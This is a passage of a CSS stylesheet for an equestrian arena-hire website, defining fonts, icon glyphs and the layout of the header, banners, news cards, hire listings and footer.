    src: url('../fonts/Roboto-Medium.eot?#iefix') format('embedded-opentype'), url('../fonts/Roboto-Medium.woff2') format('woff2'), url('../fonts/Roboto-Medium.woff') format('woff'), url('../fonts/Roboto-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Roboto';
    src: url('../fonts/Roboto-Regular.eot');
    src: url('../fonts/Roboto-Regular.eot?#iefix') format('embedded-opentype'), url('../fonts/Roboto-Regular.woff2') format('woff2'), url('../fonts/Roboto-Regular.woff') format('woff'), url('../fonts/Roboto-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Roboto';
    src: url('../fonts/Roboto-Thin.eot');
    src: url('../fonts/Roboto-Thin.eot?#iefix') format('embedded-opentype'), url('../fonts/Roboto-Thin.woff2') format('woff2'), url('../fonts/Roboto-Thin.woff') format('woff'), url('../fonts/Roboto-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'icomoon';
    src: url('../fonts/icomoon.eot?bydqc8');
    src: url('../fonts/icomoon.eot?bydqc8#iefix') format('embedded-opentype'), url('../fonts/icomoon.ttf?bydqc8') format('truetype'), url('../fonts/icomoon.woff?bydqc8') format('woff'), url('../fonts/icomoon.svg?bydqc8#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: block;
}

[class^="icon-"],
[class*=" icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'icomoon' !important;
    speak: never;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-back-2:before {
    content: "\e90e";
}

.icon-book:before {
    content: "\e90f";
}

.icon-bookmark:before {
    content: "\e910";
}

.icon-chat1:before {
    content: "\e911";
}

.icon-check:before {
    content: "\e912";
}

.icon-cross:before {
    content: "\e913";
}

.icon-desktop-computer:before {
    content: "\e914";
}

.icon-down-arrow:before {
    content: "\e915";
}

.icon-earth2:before {
    content: "\e916";
}

.icon-eye-open:before {
    content: "\e917";
}

.icon-home2:before {
    content: "\e918";
}

.icon-pen:before {
    content: "\e919";
}

.icon-pencil:before {
    content: "\e91a";
}

.icon-search2:before {
    content: "\e91b";
}

.icon-tumblr-logo:before {
    content: "\e91c";
}

.icon-back:before {
    content: "\e90c";
}

.icon-right-arrow:before {
    content: "\e90d";
}

.icon-calendar:before {
    content: "\e90a";
}

.icon-user:before {
    content: "\e90b";
}

.icon-menu:before {
    content: "\e909";
}

.icon-behance:before {
    content: "\e900";
}

.icon-email:before {
    content: "\e901";
}

.icon-facebook:before {
    content: "\e902";
}

.icon-linkedin:before {
    content: "\e903";
}

.icon-phone:before {
    content: "\e904";
}

.icon-twitter:before {
    content: "\e905";
}

.icon-youtube:before {
    content: "\e906";
}

.icon-arrow-right:before {
    content: "\e907";
}

.icon-arrow-left:before {
    content: "\e908";
}

body {
    height: 100%;
    width: 100%;
    line-height: normal;
    margin: 0;
    padding: 0;
    font-weight: 400;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: subpixel-antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-family: 'Archivo', sans-serif;
}

.container {
    margin: 0 auto;
    width: 100%;
    max-width: 1575px;
}

h1 {
    font-family: 'Old Standard TT', serif;
    font-size: 105px;
    line-height: 114px;
    color: #fff;
}

h2 {
    font-family: 'Old Standard TT', serif;
    font-size: 60px;
    color: #111111;
}

h5 {
    font-size: 14px;
    color: #9f8c59;
    font-weight: 700;
    letter-spacing: 2px;
    text-transform: uppercase;
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
    margin: 0;
}

ul,
li {
    padding: 0;
    margin: 0;
    list-style: none;
}

a {
    text-decoration: none;
    transition: all .3s linear;
}

.row-35 {
    margin-right: -35px;
    margin-left: -35px;
}

.row-35 [class*="col-"] {
    padding-left: 35px;
    padding-right: 35px;
}

.form-select:focus {
    border-color: #ddd;
    outline: 0;
    box-shadow: none;
}

input:focus,
.form-control:focus,
textarea:focus {
    box-shadow: none;
    outline: none;
}

textarea {
    resize: none;
}
.custom-btn, .button {
    line-height: 1;
    cursor: pointer;
    border: none;
    transition: .3s;
    display: inline-block;
    text-align: center;
    color: #fff;
}

.custom-btn {
    width: 100%;
    height: 100%;
    max-width: 216px;
    min-height: 60px;
    line-height: 60px;
    background-color: #9f8c59;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 3px;
    font-weight: 700;
    padding: 0 10px;
}

.custom-btn:hover, .custom-btn:hover {
    color: #fff;
}

/* start header css */

.navbar-expand-lg .navbar-collapse {
    justify-content: center;
}

a.navbar-brand2 {
    position: absolute;
    left: 50%;
    transform: translate(-50%, -50%);
    top: 50%;
}

.nav_left {
    padding-right: 75px;
    border-radius: 84px 0px 0px 84px;
}

.nav_right {
    padding-left: 100px;
    border-radius: 0px 84px 84px 0px;
}

header {
    padding: 36px 0px 13px;
}

.headerOuter.other-header {
    background-color: #153455;
    transition: padding 0.8s ease-in-out, background-color 0.8s ease-in-out;
    padding: 0;
}

.hero-banner.small-banner .banner-text {
    top: 60%;
}

.headerOuter .responsive-brand {
    display: none;
}

.headerOuter .resp-cust-nav .custom-btn-box {
    display: none;
}

.resp-cust-nav-twit a {
    display: none;
}

.headerOuter .navbar-light .navbar-nav li a.navbar-brand2 {
    width: 130px;
    display: inline-block;
    position: relative;
}

.headerOuter .navbar-light .navbar-nav li a.navbar-brand2 img {
    width: 126px;
    position: absolute;
    top: -58px;
    left: -6px;
}

.headerOuter .navbar-light .navbar-nav li {
    padding: 15px 0px;
}

.headerOuter .navbar-light .navbar-nav li a {
    padding: 13px 17px;
    transition: 0.8s;
    text-transform: capitalize;
    display: block;
    font-size: 16px;
    font-weight: 600;
    color: #fff;
}

.headerOuter .navbar-light .navbar-nav.nav_right li a {
    padding-left: 22px;
    padding-right: 22px;
}

.headerOuter .navbar-light .navbar-nav.nav_right li h4 a {
    padding: 8px 0px;
    font-size: 24px;
    font-weight: 500;
    font-family: 'Old Standard TT', serif;
    text-transform: inherit;
}

.headerOuter .navbar-light .navbar-nav li.twitter_link a {
    padding-top: 0px;
    padding-bottom: 0px;
}

.headerOuter .navbar-light .navbar-nav li a .custom-btn-box {
    margin: 0;
}

.headerOuter .navbar-light .navbar-nav li a.active {
    color: #B6B5C7;
}

.headerOuter .navbar-light .navbar-nav li a:hover {
    color: #9f8c59;
}

.headerOuter .navbar-light .navbar-nav li a:focus {
    color: var(--white);
}

.headerOuter .navbar-light .navbar-nav .dropdown-toggle::after {
    content: "\e907";
    font-family: 'icomoon' !important;
    border: none;
    font-size: 19px;
    vertical-align: middle;
    color: #fff;
}

.headerOuter .navbar-light .navbar-nav {
    margin: 0 auto;
    align-items: center;
}

.headerOuter .navbar-light .navbar-nav li .dropdown-toggle:hover::after {
    color: #ae6323;
}

.headerOuter .navbar-light .navbar-nav ul.dropdown-menu a {
    color: var(--black);
    border: none;
}

.headerOuter .navbar-light .navbar-nav ul.dropdown-menu a:hover {
    color: var(--theme-color);
    background-color: transparent;
}

.headerOuter a.navbar-brand img {
    max-width: 100%;
}


/* .header-menu .sidenav {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 1;
    top: 0;
    left: 0;
    background-color: #111;
    overflow-x: hidden;
    transition: 0.5s;
    padding-top: 60px;
}

.header-menu .sidenav a:hover {
    color: #f1f1f1;
}

.header-menu .sidenav .closebtn {
    position: absolute;
    top: 0;
    right: 10px;
    font-size: 36px;
    margin-left: 50px;
}

.header-menu .icon-menu {
    color: #fff;
} */

.contact-details span {
    font-size: 17px;
    width: 30px;
    border-radius: 4px;
    line-height: 30px;
    text-align: center;
    display: inline-block;
    height: 30px;
    color: #fff;
    background-color: #9f8c59;
}

.address-details {
    padding-left: 40px;
}

.address-details span {
    font-size: 16px;
    width: 30px;
    border-radius: 4px;
    line-height: 30px;
    text-align: center;
    display: inline-block;
    height: 30px;
    color: #fff;
    background-color: #9f8c59;
}

.contact-text p {
    font-size: 14px;
    font-weight: 600;
    color: #fff;
}

.contact-text h4 {
    font-size: 24px;
    font-weight: 400;
    color: #fff;
    font-family: 'Old Standard TT', serif;
}

.header-menu span {
    font-size: 30px;
}

.headerOuter .navbar-light .navbar-nav li .header-menu {
    padding-right: 55px;
}

header.headerOuter {
    position: fixed;
    width: 100%;
    z-index: 11;
    transition: padding 0.8s ease-in-out, background-color 0.8s ease-in-out;
}

header.headerOuter.navbar-fixed {
    background-color: #153455;
    padding: 0 0;
}

header.headerOuter .navbar-brand2 img {width: 311px;}
/* start hero banner */

.hero-banner {
    position: relative;
    width: 100%;
    height: 100%;
    background: url("../images/hero-banner-updated.jpg");
    background-size: cover;
    background-repeat: no-repeat;
    min-height: 100vh;
}

.hero-banner::before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    background-color: rgba(12, 33, 63, 0.6);
    width: 100%;
    height: 100%;
}

.hero-banner .banner-text {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 2;
    text-align: center;
}

.banner-text h6 {
    font-size: 14px;
    color: #9f8c59;
    font-weight: 800;
    text-transform: uppercase;
    padding-bottom: 66px;
    letter-spacing: 2px;
}

.banner-button .custom-btn.active {
    background: transparent;
    border: 1px solid #fff;
    min-height: 57px;
    line-height: 57px;
    margin-left: 30px;
}

.banner-button .custom-btn.active:hover {
    border: transparent;
    background-color: #9f8c59;
}

.banner-text .banner-button {
    padding-top: 68px;
}


/* start about us */

.about-us {
    padding: 80px 0px;
    position: relative;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, rgba(241, 242, 242, 1) 50%, rgba(255, 255, 255, 1) 50%);
}

.about-us .about-img {
    padding-left: 46px;
}

.about-us .about-text {
    padding: 0px 100px;
}

.about-us .about-text h2 {
    padding-top: 42px;
    width: 100%;
    max-width: 400px;
}

.about-us .about-text p {
    padding-top: 42px;
    font-size: 24px;
    line-height: 36px;
    color: #777777;
}

.about-us .about-text .custom-btn {
    margin-top: 60px;
}

.about-us .about-text .custom-btn:hover {
    background-color: #153455;
}


/* start addigton-section */
.row-flex {
    display: flex;
    flex-wrap: wrap;
}

.addigton-section {
    overflow: hidden;
    position: relative;
    height: 100%;
    width: 100%;
}

.addigton-section .container-fluid {
    padding-left: 0;
    padding-right: 0;
}

.addigton-section .hire-addington {
    display: flex;
    justify-content: center;
    flex-direction: column;
    height: 100%;
    position: relative;
    overflow: hidden;
}

.hire-addington .hire-img {
    position: relative;
    height: 100%;
}

.hire-addington .hire-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: 0.8s ease-in-out;
}

.hire-addington:hover .hire-img img {
    transform: scale(1.1);
}

.addigton-section .hire-img::before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(28, 49, 97, 0.6);
    z-index: 2;
}

.hire-addington .hire-inner {
    position: absolute;
    z-index: 2;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.hire-addington .hire-inner h2 {
    color: #fff;
    width: 100%;
    text-align: center;
    line-height: 72px;
    font-size: 60px
}

.hire-inner .hire-btn {
    text-align: center;
    padding-top: 62px;
}

.hire-inner .custom-btn {
    background: transparent;
    border: 1px solid #fff;
    min-height: 60px;
    line-height: 60px;
}

.hire-inner .custom-btn:hover {
    border: none;
    background: #9f8c59;
}


/* start addington-news section css */

.addington-news {
    position: relative;
    width: 100%;
    height: 100%;
    background-color: #f1f2f2;
    padding: 104px 0px 130px 0px;
}

.customer_rating {
    margin-top: 70px;
    transition: 0.8s;
    background-color: #ffff;
}

.customer_rating .customer-text {
    padding: 42px 38px;
}

.customer_rating:hover {
    background-color: #153455;
    color: #fff;
}

.customer_rating:hover .time-scdule .calender a {
    color: #fff;
}

.customer_rating:hover p,
.customer_rating:hover h3,
.customer_rating:hover h4,
.customer_rating:hover span.icon {
    color: var(--white);
}

.customer_rating .customer_img {
    width: 100%;
    height: 100%;
    overflow: hidden;
    margin: 0 auto;
}

.customer_rating .customer_img img {
    object-fit: cover;
    width: 100%;
    height: 100%;
    transition: 0.8s ease-in-out;
}

.customer_rating:hover .customer_img img {
    transform: scale(1.1);
}

.customer_rating h3 {
    padding-top: 22px;
    font-size: 24px;
    line-height: 34px;
    font-weight: 500;
    color: #111111;
}

.customer_rating h3 a {
    font-size: 24px;
    line-height: 34px;
    font-weight: 500;
    color: #111111;
}

.customer_rating h4 {
    font-size: 14px;
    color: #5B5B5B;
    font-weight: 400;
    margin-top: 12px;
}

.customer_rating .customerRating {
    margin-top: 21px;
}

.customerRating span.icon {
    font-size: 26px;
    color: var(--theme-color);
}

.slick-dots li.slick-active button {
    background: var(--theme-color);
}

.addington-news .customerSlider button.slick-arrow {
    position: absolute;
    top: -80px;
    right: 10px;
    z-index: 1;
    height: 70px;
    width: 70px;
    border: none;
}

.addington-news .customerSlider button {
    font-size: 0;
}

.addington-news .customerSlider button.slick-next {
    margin-right: 89px;
    background-color: #fff;
    color: #000;
}

.addington-news .customerSlider button.slick-next::after {
    position: absolute;
    content: "\e908";
    font-family: 'icomoon' !important;
    color: #000;
    font-size: 38px;
    background-color: #fff;
    top: 50%;
    left: 50%;
    height: 70px;
    width: 70px;
    line-height: 70px;
    transform: translate(-50%, -50%)
}

.addington-news .customerSlider button.slick-prev::after {
    position: absolute;
    height: 70px;
    width: 70px;
    line-height: 70px;
    content: "\e907";
    font-family: 'icomoon' !important;
    background-color: #9f8c59;
    color: #fff;
    font-size: 38px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.about-text.blog-text h5 {
    color: #777777;
}

.about-text.blog-text h2 {
    padding-top: 28px;
}

.customer-text p {
    text-align: justify;
    padding-top: 22px;
    font-size: 16px;
    line-height: 26px;
    color: #777777;
}

.time-scdule .calender a {
    font-size: 14px;
    color: #777777;
}

.time-scdule .calender a span {
    padding-right: 7px;
}

.customerSlider .sliderBox {
    margin: 0 20px;
}


/* start instagram post */

.instagram-pos {
    position: relative;
    width: 100%;
    height: 100%;
    overflow: hidden;
    margin: 0;
}


.instagram-pos .container-fluid {
    padding-left: 0;
    padding-right: 0;
}

.instagram-pos .insta-img {
    padding-left: 0;
    padding-right: 0;
    height: 100%;
}

.instagram-pos .insta-img img {
    transition: 0.8s ease-in-out;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.instagram-pos .insta-img:hover img {
    transform: scale(1.1);
}


/* start footer post */

.footer {
    position: relative;
    width: 100%;
    height: 100%;
    padding: 86px 0px 0px 0px;
    font-family: "roboto";
    background: url("../images/footer-bg.png");
}

.social-desc p {
    padding-top: 66px;
    font-size: 16px;
    text-align: justify;
    line-height: 26px;
    color: #bababa;
    width: 100%;
    max-width: 263px;
}

.social-desc .social-icon {
    padding-top: 40px;
}

.social-desc .social-logo {
    width: 100%;
    max-width: 267px;
}

.social-icon a {
    margin-right: 10px;
    height: 46px;
    width: 46px;
    line-height: 49px;
    display: inline-block;
    text-align: center;
    background-color: #2e2e2e;
    color: #fff;
    transition: 0.4s;
}

.social-icon a:hover {
    background-color: #9f8c59;
}

.footer-menu h3 {
    font-size: 24px;
    color: #ceb676;
    font-family: "Old Standard TT"
}

.footer-menu ul li a span {
    padding-right: 10px;
    font-size: 20px;
    font-weight: 300;
}

.footer-menu ul {
    padding-top: 40px;
}

.footer-menu ul li a {
    font-size: 16px;
    line-height: 48px;
    color: #fff;
    transition: 0.4s;
}

.footer-menu ul li a:hover {
    color: #9f8c59;
}

.footer-contact h3 {
    font-size: 24px;
    color: #fff;
    font-family: "Old Standard TT"
}

.footer-contact .footer-contac-inner {
    padding-top: 40px;
}

.footer-contac-inner .phone-detail {
    border-bottom: 2px solid #a7a7a742;
    padding-bottom: 28px;
}

.footer-contac-inner .phone-detail:last-child {
    border: none;
}

.footer-contac-inner .phone-detail h4 {
    font-size: 20px;
    color: #fff;
    font-family: "Old Standard TT"
}

.footer-contac-inner .phone-detail p {
    font-size: 14px;
    padding-top: 14px;
    color: #fff;
}

.footer-contac-inner .phone-detail p a {
    font-size: 14px;
    padding-top: 14px;
    color: #fff;
}

.phone-detail.email-address {
    border-bottom: 2px solid #a7a7a742;
    padding-top: 28px;
}

.footer .copyright {
    margin-top: 106px;
    padding: 30px;
    background-color: #051424;
    color: #fff;
}

.footer .copyright p {
    font-size: 16px;
}

.copyright__wrap {
    max-width: 842px;
    margin: 0 auto;
}

.addington-copy-text {
    text-align: left;
}

.addington-copy-privacy {
    text-align: right;
}

/* start About us */


/* start banner */

.hero-banner.small-banner {
    background: url(../images/about-us.png);
    background: size 100%;
    min-height: 445px;
}

.hero-banner.small-banner h1 {
    font-size: 72px;
}

.hero-banner.small-banner h6 {
    padding-bottom: 32px;
}


/* start video */

.about-video {
    position: relative;
    width: 100%;
    height: 100%;
    text-align: center;
    padding-top: 52px;
}

.about-video .video-outer {
    width: 100%;
    height: 100%;
    max-width: 1356px;
    position: relative;
    min-height: 756px;
    background: url(../images/horse1.png);
    background-size: cover;
}

.video-play-button {
    position: relative;
    z-index: 10;
    top: 50%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%);
    box-sizing: content-box;
    display: block;
    width: 32px;
    height: 44px;
    background: #fff;
    border-radius: 50%;
    padding: 18px 20px 18px 28px;
}

.video-play-button:before {
    content: "";
    position: absolute;
    z-index: 0;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    display: block;
    width: 140px;
    height: 140px;
    background: #fff;
    border-radius: 50%;
    -webkit-animation: pulse-border 1500ms ease-out infinite;
    animation: pulse-border 1500ms ease-out infinite;
}

.video-play-button:after {
    content: "";
    position: absolute;
    z-index: 1;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    display: block;
    width: 80px;
    height: 80px;
    background: #fff;
    border-radius: 50%;
    transition: all 200ms;
}

.video-play-button:hover:after {
    background-color: #fff;
}

.video-play-button img {
    position: relative;
    z-index: 3;
    max-width: 100%;
    width: auto;
    height: auto;
}

.video-play-button span {
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%);
    z-index: 3;
    width: 0;
    height: 0;
    border-radius: 3px;
    border-left: 15px solid #000;
    border-top: 9px solid transparent;
    border-bottom: 9px solid transparent;
}

@-webkit-keyframes pulse-border {
    0% {
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        opacity: 1;
    }
    100% {
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
        opacity: 0;
    }
}

@keyframes pulse-border {
    0% {
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        opacity: 1;
    }
    100% {
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
        opacity: 0;
    }
}

.video-overlay {
    position: fixed;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 1);
    opacity: 0;
    transition: all ease 500ms;
}

.video-overlay.open {
    position: fixed;
    z-index: 1000;
    opacity: 1;
}

.video-overlay-close {
    position: absolute;
    z-index: 1000;
    top: 15px;
    right: 20px;
    font-size: 36px;
    line-height: 1;
    font-weight: 400;
    color: #fff;
    text-decoration: none;
    cursor: pointer;
    transition: all 200ms;
}

.video-overlay-close:hover {
    color: #9f8c59;
}

.video-overlay iframe {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%);
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.75);
}

.video-text {
    padding: 94px 0px;
}


/* start who we are */

.we-are {
    position: relative;
    width: 100%;
    height: 100%;
}

.we-are .container-fluid {
    padding-left: 0;
    padding-right: 0;
}

.we-are .weare-text {
    position: relative;
    width: 100%;
    height: 100%;
    background: url("../images/weare-bg.png");
    background-size: cover;
}

.weare-text .weare-inner h2 {
    font-size: 59px;
    color: #fff;
}

.weare-text .weare-inner p {
    padding-top: 116px;
    font-size: 22px;
    line-height: 38px;
    font-weight: 400;
    color: #fff;
}

.weare-text .weare-inner {
    position: absolute;
    z-index: 2;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.weare-slider button.slick-prev.slick-arrow {
    display: none !important;
}

.weare-slider button.slick-next.slick-arrow {
    position: absolute;
    top: 50%;
    left: 52px;
    font-size: 0;
    z-index: 1;
}

.weare-slider button.slick-next.slick-arrow {
    border: none;
}

.weare-slider button.slick-next.slick-arrow::after {
    position: absolute;
    content: "\e90c";
    font-family: 'icomoon' !important;
    color: #fff;
    font-size: 41px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}


/* start what we offer */

.offer {
    position: relative;
    width: 100%;
    height: 100%;
}

.offer .container-fluid {
    padding-left: 0;
    padding-right: 0;
}

.offer .we-offer {
    position: relative;
    text-align: center;
    background: url("../images/equestrian-leaders.png");
    background-size: cover;
    padding: 267px 0px;
    width: 100%;
    height: 100%;
}

.offer .we-offer::before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    content: "";
    background: rgba(8, 25, 43, 0.5);
    height: 100%;
}

.we-offer .offer-inner {
    z-index: 1;
    position: absolute;
    top: 50%;
    width: 100%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.we-offer .offer-inner h2 {
    color: #fff;
    font-size: 80px;
    line-height: 90px;
    padding-top: 36px;
}

.offer .offer-desc {
    width: 100%;
    float: left;
    padding: 100px;
}

.offer-desc ul li {
    padding-bottom: 60px;
    display: inline-block;
    width: 50%;
    float: left;
}

.offer-desc ul li:last-child {
    padding-bottom: 0px;
}

.offer-desc ul li:nth-last-child(2) {
    padding-bottom: 0px;
}

.offer .offer-outer {
    padding: 104px 0px 104px 115px;
}

.offer-desc ul li h4 {
    font-size: 24px;
}
.offer-desc ul li h4 a{color:#212529;}

.offer-desc ul li p {
    font-size: 24px;
    padding-top: 18px;
    color: #383838;
}


/* start hire page */


/* start hire banner */

.hero-banner.hire-banner {
    background: url("../images/about-us.png");
    background: size 100%;
    min-height: 445px;
}

.page-template-default .default-pages {
    padding: 100px 0px;
}

.page-template-default .default-pages h2 {
    font-size: 40px;
    padding-top: 50px;
}

.page-template-default .default-pages p {
    padding-top: 10px;
    line-height: 28px;
    color: #919191;
}

.arena-hire .container {
    padding: 0px 120px;
}

.hero-banner.hire-banner .banner-text {
    top: 60%;
}

.hero-banner.hire-banner h2 {
    font-size: 72px;
}

.hero-banner.hire-banner h6 {
    padding-bottom: 25px;
}


/* start arena-hire */

.arena-hire {
    position: relative;
    width: 100%;
    height: 100%;
    background-color: #f8f8f8;
    padding: 94px 0px;
}

.arena-hire .hire-img {
    position: relative;
    height: 100%;
    max-height: 268px;
    overflow: hidden;
}

.arena-hire .hire-img img {
    width: 100%;
    height: 100%;
}

.hire-text .available-btn {
    position: relative;
    top: -28px;
    left: 50%;
    transform: translate(-50%, 0);
    z-index: 1;
}

.available-btn .custom-btn {
    max-width: inherit;
    min-width: 181px;
    min-height: 50px;
    line-height: 50px;
    font-size: 16px;
    letter-spacing: 0;
    line-height: 50px;
    text-transform: capitalize;
    font-weight: 500;
    background-color: #599f5e;
}

.avaolabe-hire .hire-text {
    text-align: center;
    padding: 0 56px 56px;
    background-color: #ffffff;
}

.avaolabe-hire .hire-text h2 {
    font-size: 24px;
    color: #222222;
}

.avaolabe-hire .hire-text h6 {
    padding-top: 24px;
    color: #bead8e;
    font-size: 16px;
    font-weight: 600;
}

.avaolabe-hire .hire-text p {
    padding-top: 28px;
    font-size: 14px;
    color: #777777;
    line-height: 24px;
}

.find-btn .custom-btn {
    min-height: 56px;
    line-height: 56px;
    background-color: transparent;
    font-size: 16px;
    letter-spacing: 1px;
    color: #9f8c59;
    font-weight: 600;
    border: 1px solid #9f8c59;
}

.find-btn .custom-btn:hover {
    background-color: #9f8c59;
    color: #fff;
}

.hire-text .find-btn {
    padding-top: 40px;
}


.arena-hire .col-lg-4 {
    padding-bottom: 40px;
}

.available-btn .custom-btn.custom-btn-2 {
    background-color: #3c628d;
}

.available-btn .custom-btn.custom-btn-3 {
    background-color: #9f5959;
}

.avaolabe-hire .hire-img img {
    transition: 0.8s ease-in-out;
}

.avaolabe-hire:hover .hire-img img {
    transform: scale(1.1);
}


/* start hire details Page */


/* start banner */

.hire-banner.hire-details h1 {
    font-size: 54px;
}


/* start Outdoor Sports Arena */

.sport-arena {
    padding-top: 85px;
    position: relative;
    width: 100%;
    height: 100%;
    background-color: #f8f8f8;
}

.sport-arena .arena-detail {
    position: relative;
    height: 100%;
}

.arena-detail .arena-img {
    position: relative;
    width: 100%;
    height: 100%;
}

.arena-detail .arena-img img {
    width: 100%;
    object-fit: cover;
    height: 100%;
}

.arena-img .arena-text {
    position: absolute;
    bottom: 0;
    background-color: #fff;
    width: 90%;
}

.arena-img .arena-text {
    position: absolute;
    bottom: 0;
    background-color: #fff;
    width: 90%;
    padding: 40px 62px 40px 58px;
}

.arena-img .arena-text h6 {
    font-size: 14px;
    letter-spacing: 2px;
    font-weight: 700;
    text-transform: uppercase;
    color: #777777;
}

.arena-img .arena-text h2 {
    padding-top: 18px;
    font-size: 48px;
    color: #222222;
}

.arena-text h2 span {
    font-family: 'Archivo';
    font-size: 46px;
    font-weight: 700;
    float: right;
    color: #bead8e;
}

.arena-text h2 span sub {
    font-size: 16px;
    font-weight: 600;
}

.sport-arena .check-availablity {
    padding: 43px 68px;
    background-color: #fff;
}

.walcf7-datepicker {
    margin-top: 16px;
}

.wpcf7-form-control-wrap.selectyourdate input {
    margin-top: 12px;
}

.sport-arena .check-availablity h4 {
    font-size: 18px;
    font-weight: 700;
    position: relative;
    padding-left: 62px;
}

.sport-arena .check-availablity h4::before {
    position: absolute;
    left: 0;
    top: 10px;
    content: "";
    background-color: #bead8e;
    width: 40px;
    height: 2px;
}

.check-availablity form {
    padding-top: 32px;
}

.check-availablity form label {
    font-size: 14px;
    color: #222222;
    font-weight: 700;
    margin: 0 0 5px;
    width: 100%;
}

.wpcf7-submit {
    width: 100%;
    height: 100%;
    display: inline-block;
    text-align: center;
    background-color: #9f8c59 !important;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 3px;
    color: #fff;
    font-weight: 700;
    border: none;
    transition: 0.8s;
    padding: 0 10px;
}

.check-availablity form input,
.check-availablity form select {
    margin-bottom: 22px;
    background-color: #f8f8f8;
    height: 100%;
    min-height: 50px;
    padding: 14px 30px;
    border: none;
    border-radius: 0;
    width: 100%;
}

.check-availablity form .form-control:focus {
    color: #777777;
    background-color: #f8f8f8;
}

.check-availablity form .custom-btn {
    max-width: 100%;
    font-weight: 600;
}


/* start large arena text */

.largarena-desc {
    position: relative;
    width: 100%;
    height: 100%;
    padding: 60px 0px;
    background-color: #f8f8f8;
}

.largarena-desc .largarena-inner p {
    font-size: 16px;
    font-family: "roboto";
    line-height: 24px;
    color: #777777;
    font-weight: 500;
}


/* start additional-information */

.additional-information {
    position: relative;
    width: 100%;
    height: 100%;
    padding-bottom: 80px;
    background-color: #f8f8f8;
}

.additional-information .information-detail {
    background-color: #fff;
    padding: 52px;
    height: 100%;
}

.additional-information .information-detail h2 {
    font-size: 30px;
    border-bottom: 1px solid #f1f1f1;
    padding-bottom: 20px;
}

.information-detail ul {
    padding-top: 38px;
}

.information-detail ul li {
    padding-bottom: 22px;
    font-family: "roboto";
    font-weight: 500;
    color: #777777;
}

.information-detail ul li:last-child {
    padding-bottom: 0px;
}

.information-detail p {
    padding-top: 38px;
    font-size: 16px;
    line-height: 26px;
    color: #777777;
}

.information-detail p span {
    font-size: 16px;
    color: #222;
    font-weight: 700;
}


/* start arena-hire2  */

.arena-hire.arena-hire2 {
    padding-top: 63px;
    padding-bottom: 62px;
}

.arena-hire.arena-hire2 .container {
    padding: 0px 0px;
}

.arena-hire.arena-hire2 .arean-heading {
    width: 100%;
    max-width: 1034px;
}

.arena-hire.arena-hire2 .arean-heading h2 {
    font-size: 30px;
    color: #222222;
    padding-bottom: 20px;
    border-bottom: 1px solid #dddddd;
    margin-bottom: 32px;
}

.information-detail ul li span {
    color: #bdac8d;
    padding-right: 26px;
    font-size: 15px;
}


/* start news Page */


/* start addington news */

.news {
    position: relative;
    padding: 110px 0px;
    width: 100%;
    background-color: #f8f8f8;
    height: 100%;
}

.other-news .news-box {
    width: 100%;
    height: 100%;
    min-height: 460px;
}

.other-news .news-text {
    padding: 50px 52px;
    background-color: #fff;
}

.other-news .news-text .custom-btn {
    max-width: 118px;
    min-height: 30px;
    line-height: 30px;
    font-size: 14px;
    font-family: "roboto";
}

.other-news .news-text .custom-btn {
    margin-right: 10px;
    max-width: 118px;
    min-height: 30px;
    font-weight: 500;
    line-height: 31px;
    letter-spacing: 0;
    font-size: 14px;
    font-family: "roboto";
    text-transform: capitalize;
}

.other-news .news-text h2 {
    padding-top: 28px;
    font-size: 42px;
    color: #111111;
    line-height: 42px;
}

.news-text .news-reviews {
    padding: 24px 0px;
}

.news-text .news-reviews a {
    font-family: 'Roboto';
    color: #777777;
    font-size: 14px;
    padding-right: 29px;
}

.news-text .news-reviews a span {
    padding-right: 4px;
    font-size: 16px;
}

.other-news .news-text p {
    font-size: 16px;
    line-height: 26px;
    color: #777777;
}

.other-news .news-text .news-2 {
    padding-top: 24px;
}

.news-user .user-img {
    width: 100%;
    height: 100%;
    min-height: 40px;
    max-width: 40px;
    background-color: #e5e5e5;
    border-radius: 50%;
}

.news-user .user-text h4 {
    font-size: 16px;
    font-family: 'Old Standard TT';
}

.news-text .user-outer {
    margin-top: 40px;
}

.user-outer .news-more a {
    font-family: "roboto";
    font-size: 18px;
    color: #777777;
    font-weight: 500;
}

